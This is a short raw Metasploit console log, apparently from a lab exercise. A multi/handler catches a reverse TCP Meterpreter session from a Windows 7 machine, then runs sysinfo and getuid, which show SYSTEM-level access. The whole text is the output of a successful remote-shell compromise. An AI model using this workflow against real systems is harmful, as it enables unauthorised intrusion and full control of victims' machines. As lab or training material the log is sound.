 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.130:443
[*] Sending stage (206403 bytes) to 192.168.1.133
[*] Meterpreter session 1 opened (192.168.1.130:443 -> 192.168.1.133:49187) at 2018-06-26 13:07:58 +0800
meterpreter > sysinfo
Computer        : LAB
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >